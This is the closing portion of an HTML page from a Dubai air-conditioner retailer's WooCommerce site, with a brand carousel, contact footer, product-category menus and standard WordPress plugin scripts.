					<div class="brands-items-wrapper brands-widget slider-brands_3895 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_3895" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Westpoint" href="https://acman.ae/shop/?filter_brand=westpoint">
																	<span class="brand-title-wrap">
										Westpoint									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Symphony" href="https://acman.ae/shop/?filter_brand=symphony">
																	<span class="brand-title-wrap">
										Symphony									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Super General" href="https://acman.ae/shop/?filter_brand=super-general-2">
																	<span class="brand-title-wrap">
										Super General									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Super Asia" href="https://acman.ae/shop/?filter_brand=super-asia">
																	<span class="brand-title-wrap">
										Super Asia									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nobel" href="https://acman.ae/shop/?filter_brand=nobel">
																	<span class="brand-title-wrap">
										Nobel									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="JZX" href="https://acman.ae/shop/?filter_brand=jzx">
																	<span class="brand-title-wrap">
										JZX									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Climateplus" href="https://acman.ae/shop/?filter_brand=climateplus">
																	<span class="brand-title-wrap">
										Climateplus									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Climagic" href="https://acman.ae/shop/?filter_brand=climagic">
																	<span class="brand-title-wrap">
										Climagic									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aux" href="https://acman.ae/shop/?filter_brand=aux">
																	<span class="brand-title-wrap">
										Aux									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Akai" href="https://acman.ae/shop/?filter_brand=akai">
																	<span class="brand-title-wrap">
										Akai									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Midea" href="https://acman.ae/shop/?filter_brand=midea">
																	<img loading="lazy" width="222" height="125" src="https://acman.ae/wp-content/uploads/2023/02/L4.png" class="attachment-full size-full" alt="Midea Logo" decoding="async" srcset="https://acman.ae/wp-content/uploads/2023/02/L4.png 222w, https://acman.ae/wp-content/uploads/2023/02/L4-150x84.png 150w" sizes="(max-width: 222px) 100vw, 222px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="O general" href="https://acman.ae/shop/?filter_brand=o-general">
																	<img loading="lazy" width="2000" height="1120" src="https://acman.ae/wp-content/uploads/2023/01/ogenral1-2.png" class="attachment-full size-full" alt="O General Logo" decoding="async" srcset="https://acman.ae/wp-content/uploads/2023/01/ogenral1-2.png 2000w, https://acman.ae/wp-content/uploads/2023/01/ogenral1-2-430x241.png 430w, https://acman.ae/wp-content/uploads/2023/01/ogenral1-2-150x84.png 150w, https://acman.ae/wp-content/uploads/2023/01/ogenral1-2-700x392.png 700w, https://acman.ae/wp-content/uploads/2023/01/ogenral1-2-400x224.png 400w, https://acman.ae/wp-content/uploads/2023/01/ogenral1-2-1300x728.png 1300w, https://acman.ae/wp-content/uploads/2023/01/ogenral1-2-768x430.png 768w, https://acman.ae/wp-content/uploads/2023/01/ogenral1-2-1536x860.png 1536w, https://acman.ae/wp-content/uploads/2023/01/ogenral1-2-860x482.png 860w" sizes="(max-width: 2000px) 100vw, 2000px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Carrier" href="https://acman.ae/shop/?filter_brand=carrier">
																	<img loading="lazy" width="222" height="125" src="https://acman.ae/wp-content/uploads/2023/02/L3.png" class="attachment-full size-full" alt="Carrier Logo" decoding="async" srcset="https://acman.ae/wp-content/uploads/2023/02/L3.png 222w, https://acman.ae/wp-content/uploads/2023/02/L3-150x84.png 150w" sizes="(max-width: 222px) 100vw, 222px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Daikin" href="https://acman.ae/shop/?filter_brand=daikin">
																	<img loading="lazy" width="222" height="125" src="https://acman.ae/wp-content/uploads/2023/02/L6.png" class="attachment-full size-full" alt="Daikin Logo" decoding="async" srcset="https://acman.ae/wp-content/uploads/2023/02/L6.png 222w, https://acman.ae/wp-content/uploads/2023/02/L6-150x84.png 150w" sizes="(max-width: 222px) 100vw, 222px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Gree" href="https://acman.ae/shop/?filter_brand=gree">
																	<img loading="lazy" width="222" height="125" src="https://acman.ae/wp-content/uploads/2023/02/L2.png" class="attachment-full size-full" alt="Gree Logo" decoding="async" srcset="https://acman.ae/wp-content/uploads/2023/02/L2.png 222w, https://acman.ae/wp-content/uploads/2023/02/L2-150x84.png 150w" sizes="(max-width: 222px) 100vw, 222px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mitsubishi electric" href="https://acman.ae/shop/?filter_brand=mitsubishi-electric">
																	<img loading="lazy" width="222" height="125" src="https://acman.ae/wp-content/uploads/2023/02/L5.png" class="attachment-full size-full" alt="Mitsubishi Electric Logo" decoding="async" srcset="https://acman.ae/wp-content/uploads/2023/02/L5.png 222w, https://acman.ae/wp-content/uploads/2023/02/L5-150x84.png 150w" sizes="(max-width: 222px) 100vw, 222px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Clivet" href="https://acman.ae/shop/?filter_brand=clivet">
																	<img loading="lazy" width="222" height="125" src="https://acman.ae/wp-content/uploads/2023/02/L1.png" class="attachment-full size-full" alt="Clivet Logo" decoding="async" srcset="https://acman.ae/wp-content/uploads/2023/02/L1.png 222w, https://acman.ae/wp-content/uploads/2023/02/L1-150x84.png 150w" sizes="(max-width: 222px) 100vw, 222px" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://acman.ae/wp-content/uploads/elementor/css/post-4216.css?ver=1736318096" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8cd1e8f wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cd1e8f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e295319" data-id="e295319" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f63a7f elementor-widget elementor-widget-image" data-id="1f63a7f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://acman.ae/wp-content/uploads/elementor/thumbs/AC-Man-Logo-qbpiumd126isla8f5860razapf4cftwrgbokjptz2k.png" title="AC-Man-Logo" alt="AC-Man-Logo" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-072873f color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="072873f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>If you have a cooling need,<br />we have a solution that&#8217;s just right for you.</p><p>Address : 8, First floor, Street 17 &#8211; Al Quoz &#8211; Al Quoz Industrial Area 4 &#8211; Dubai &#8211; United Arab Emirates<br /><strong>Phone : </strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:+971 50 543 9037">+971 50 543 9037</a>,</span><br /><strong>WhatsApp :</strong> <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://api.whatsapp.com/send/?phone=+971505439037&amp;text=Hello,%20I%20visited%20your%20website%20and%20I%20need%20help%20from%20you.&amp;link%20http://acman.ae/" target="_blank" rel="noopener">+971 50 543 9037</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0304534" data-id="0304534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd6946d elementor-widget elementor-widget-heading" data-id="bd6946d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">USEFUL LINKS</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5919245 elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="5919245" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-white">
								<a  href="https://acman.ae/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://acman.ae/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://acman.ae/#">
																												
																			Term Of Use									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://acman.ae/#">
																												
																			Term Of Sale									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc8daf0" data-id="dc8daf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-894f907 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="894f907" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-76cab1d" href="https://www.facebook.com/profile.php?id=100094690217295&#038;mibextid=ZbWKwL" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8af2c2a" href="https://www.instagram.com/acman.ae/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4bc0011 elementor-hidden-tablet elementor-hidden-mobile" data-id="4bc0011" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<h4><small><a href="https://acman1.myfayth.com/"><strong>acman.ae</strong></a> <i class="fa fa-copyright"></i>  2023 															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://acman.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12966 item-level-0" ><a href="https://acman.ae/air-conditioners/" class="woodmart-nav-link"><span class="nav-link-text">Air Conditioners</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12962 item-level-1" ><a href="https://acman.ae/product-category/air-conditioners/split-air-conditioners/" class="woodmart-nav-link">Split Air Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10335 item-level-1" ><a href="https://acman.ae/product-category/air-conditioners/window-air-conditioners/" class="woodmart-nav-link">Window Air Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10272 item-level-1" ><a href="https://acman.ae/product-category/air-conditioners/floor-standing-air-conditioners/" class="woodmart-nav-link">Floor Standing Air Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10449 item-level-1" ><a href="https://acman.ae/product-category/air-conditioners/portable-air-conditioners/" class="woodmart-nav-link">Portable Air Conditioners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505 item-level-1" ><a href="https://acman.ae/duct-air-conditioners/" class="woodmart-nav-link">Duct Air Conditioners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13077 item-level-1" ><a href="https://acman.ae/fancoil/" class="woodmart-nav-link">Fan Coil Units</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8490 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://acman.ae/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10290 item-level-0" ><a href="https://acman.ae/commercial/" class="woodmart-nav-link"><span class="nav-link-text">Commercial</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312 item-level-1" ><a href="https://acman.ae/warehouse-cooling-solutions/" class="woodmart-nav-link">Warehouse Cooling Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10311 item-level-1" ><a href="https://acman.ae/offices-and-shops-cooling-solutions/" class="woodmart-nav-link">Offices and Shops Cooling Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10310 item-level-1" ><a href="https://acman.ae/exhibition-events-tents-cooling-solutions/" class="woodmart-nav-link">Exhibition Events &#038; Tents Cooling Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10324 item-level-1" ><a href="https://acman.ae/construction-sites-labor-camps/" class="woodmart-nav-link">Construction sites &amp; Labor Camps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10323 item-level-1" ><a href="https://acman.ae/schools-universities-cooling-solutions/" class="woodmart-nav-link">Schools &amp; Universities Cooling Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10322 item-level-1" ><a href="https://acman.ae/hotels-cafeteria-cooling-solutions/" class="woodmart-nav-link">Hotels &amp; Cafeteria Cooling Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10293 item-level-0" ><a href="https://acman.ae/residential/" class="woodmart-nav-link"><span class="nav-link-text">Residential</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10329 item-level-1" ><a href="https://acman.ae/apartments/" class="woodmart-nav-link">Apartments Cooling Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10330 item-level-1" ><a href="https://acman.ae/villas-cooling-solutions/" class="woodmart-nav-link">Villas Cooling Solutions </a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14438 item-level-0" ><a href="https://acman.ae/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17218 item-level-0" ><a href="https://acman.ae/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About ACMan​</span></a></li>
</ul><ul id="menu-category-menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12966 item-level-0" ><a href="https://acman.ae/air-conditioners/" class="woodmart-nav-link"><span class="nav-link-text">Air Conditioners</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12962 item-level-1" ><a href="https://acman.ae/product-category/air-conditioners/split-air-conditioners/" class="woodmart-nav-link">Split Air Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10335 item-level-1" ><a href="https://acman.ae/product-category/air-conditioners/window-air-conditioners/" class="woodmart-nav-link">Window Air Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10272 item-level-1" ><a href="https://acman.ae/product-category/air-conditioners/floor-standing-air-conditioners/" class="woodmart-nav-link">Floor Standing Air Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10449 item-level-1" ><a href="https://acman.ae/product-category/air-conditioners/portable-air-conditioners/" class="woodmart-nav-link">Portable Air Conditioners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505 item-level-1" ><a href="https://acman.ae/duct-air-conditioners/" class="woodmart-nav-link">Duct Air Conditioners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13077 item-level-1" ><a href="https://acman.ae/fancoil/" class="woodmart-nav-link">Fan Coil Units</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8490 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://acman.ae/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10290 item-level-0" ><a href="https://acman.ae/commercial/" class="woodmart-nav-link"><span class="nav-link-text">Commercial</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312 item-level-1" ><a href="https://acman.ae/warehouse-cooling-solutions/" class="woodmart-nav-link">Warehouse Cooling Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10311 item-level-1" ><a href="https://acman.ae/offices-and-shops-cooling-solutions/" class="woodmart-nav-link">Offices and Shops Cooling Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10310 item-level-1" ><a href="https://acman.ae/exhibition-events-tents-cooling-solutions/" class="woodmart-nav-link">Exhibition Events &#038; Tents Cooling Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10324 item-level-1" ><a href="https://acman.ae/construction-sites-labor-camps/" class="woodmart-nav-link">Construction sites &amp; Labor Camps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10323 item-level-1" ><a href="https://acman.ae/schools-universities-cooling-solutions/" class="woodmart-nav-link">Schools &amp; Universities Cooling Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10322 item-level-1" ><a href="https://acman.ae/hotels-cafeteria-cooling-solutions/" class="woodmart-nav-link">Hotels &amp; Cafeteria Cooling Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10293 item-level-0" ><a href="https://acman.ae/residential/" class="woodmart-nav-link"><span class="nav-link-text">Residential</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10329 item-level-1" ><a href="https://acman.ae/apartments/" class="woodmart-nav-link">Apartments Cooling Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10330 item-level-1" ><a href="https://acman.ae/villas-cooling-solutions/" class="woodmart-nav-link">Villas Cooling Solutions </a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14438 item-level-0" ><a href="https://acman.ae/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17218 item-level-0" ><a href="https://acman.ae/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About ACMan​</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- HFCM by 99 Robots - Snippet # 2: gtag -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9XRQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- /end HFCM by 99 Robots -->
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://acman.ae/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://acman.ae/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://acman.ae/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="971505439027" data-message="Hello, I visited your website and I need help from you." role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">WhatsApp</span>
					</a>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://acman.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://acman.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://acman.ae/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://acman.ae/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://acman.ae/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://acman.ae/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://acman.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://acman.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://acman.ae/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=372","cart_hash_key":"wc_cart_hash_0f729c477d5959b8dab0fbd059c2d6b8","fragment_name":"wc_fragments_0f729c477d5959b8dab0fbd059c2d6b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="cf7-styler-js-extra">
/* <![CDATA[ */
var cf7cstmzrJsObj = {"ajaxurl":"https:\/\/acman.ae\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/cf7-styler/public/js/cf7-customizer-public.js?ver=1.0.01737064308" id="cf7-styler-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/acman.ae\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
